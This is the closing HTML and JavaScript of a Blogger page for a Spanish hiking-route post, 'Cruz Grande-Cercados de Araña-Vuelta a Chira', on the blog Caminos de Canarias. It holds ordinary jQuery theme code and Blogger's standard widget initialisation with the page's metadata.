    $j(window).resize(function () {
        set_slider_height()
    });

    function set_slider_height() {
        var a = parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));
        var b;
        if ($j(window).width() < 1030) b = a * $j(window).width() / 1030;
        else b = a;
        $j("#homeslider ul.slides").find("li").height(b)
    }
    var c = $j("#post_grids");
    c.imagesLoaded(function () {
        c.masonry({
            itemSelector: ".post_col"
        })
    });
    $j("#post_grids").masonry({
        itemSelector: ".post_col",
        gutterWidth: 0,
        columnWidth: function (a) {
            return a / 3
        }
    });
    $j("#Header1_headerimg").load(function () {
        var a = $j(this).height();
        var b = a / 2 - 13;
        $j(".socials").css("padding-top", b)
    });
    $j("input, textarea").placeholder();
    $j("ul.sf-menu").superfish({
        animation: {
            opacity: "show"
        },
        speed: 200,
        delay: 10,
        animation: {
            opacity: "show",
            height: "show"
        }
    });
    $j("#top_menu ul.sf-menu").mobileMenu({
        defaultText: "Navigation ...",
        className: "select_menu",
        subMenuDash: "&ndash;"
    });
    $j("select.select_menu").each(function () {
        var a = $j(this).attr("title");
        if ($j("option:selected", this).val() != "") a = jQuery("option:selected", this).text();
        $j(this).css({
            "z-index": 10,
            "opacity": 0,
            "-khtml-appearance": "none"
        }).after('<span class="nav_select">' + a + '<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function () {
            val = $jj("option:selected", this).text();
            $j(this).next().text(val)
        })
    });
    $j(".search_btn").click(function () {
        $j(this).toggleClass("close");
        $j(".search_box").toggleClass("show");
        $j(".sf-menu").toggleClass("hide")
    })
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Y54L02_h_CAkospVcdJJw_rswDQ:1768430416147';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7604977281287279587','//caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html','7604977281287279587');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7604977281287279587', 'title': 'Caminos de Canarias', 'url': 'https://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html', 'canonicalUrl': 'http://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html', 'homepageUrl': 'https://caminosdecanarias.blogspot.com/', 'searchUrl': 'https://caminosdecanarias.blogspot.com/search', 'canonicalHomepageUrl': 'http://caminosdecanarias.blogspot.com/', 'blogspotFaviconUrl': 'https://caminosdecanarias.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Caminos de Canarias - Atom\x22 href\x3d\x22https://caminosdecanarias.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Caminos de Canarias - RSS\x22 href\x3d\x22https://caminosdecanarias.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Caminos de Canarias - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7604977281287279587/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Caminos de Canarias - Atom\x22 href\x3d\x22https://caminosdecanarias.blogspot.com/feeds/2006270644136889891/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2006270644136889891', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJqirtzEjTOulhm2AnBLx3VM9Dgo73ljUncUIUvQ3gOBYanRPlhLWSKahriR6_4uClFwG_-TvUEQOZYt-SwqGd2aB5_BrPtmz0YxOuWuesuM-8hCDSSV6a6PwVmYKf669EB-Z2HEgnm2I/s72-c/7189+Cruz+Grande-La+Filipina%2528Cruz+Grande%2529.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJqirtzEjTOulhm2AnBLx3VM9Dgo73ljUncUIUvQ3gOBYanRPlhLWSKahriR6_4uClFwG_-TvUEQOZYt-SwqGd2aB5_BrPtmz0YxOuWuesuM-8hCDSSV6a6PwVmYKf669EB-Z2HEgnm2I/s400/7189+Cruz+Grande-La+Filipina%2528Cruz+Grande%2529.JPG', 'pageName': 'Cruz Grande-Cercados de Ara\xf1a-Vuelta a Chira.', 'pageTitle': 'Caminos de Canarias: Cruz Grande-Cercados de Ara\xf1a-Vuelta a Chira.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cruz Grande-Cercados de Ara\xf1a-Vuelta a Chira.', 'description': 'Distancia: 12,800 km.; Dificultad: Media.  www.caminosdecanarias.blogspot.com   En la carretera Ayacata a Cruz Grande, unos\xa0 metros\xa0 antes\xa0 ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJqirtzEjTOulhm2AnBLx3VM9Dgo73ljUncUIUvQ3gOBYanRPlhLWSKahriR6_4uClFwG_-TvUEQOZYt-SwqGd2aB5_BrPtmz0YxOuWuesuM-8hCDSSV6a6PwVmYKf669EB-Z2HEgnm2I/s400/7189+Cruz+Grande-La+Filipina%2528Cruz+Grande%2529.JPG', 'url': 'https://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2006270644136889891}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>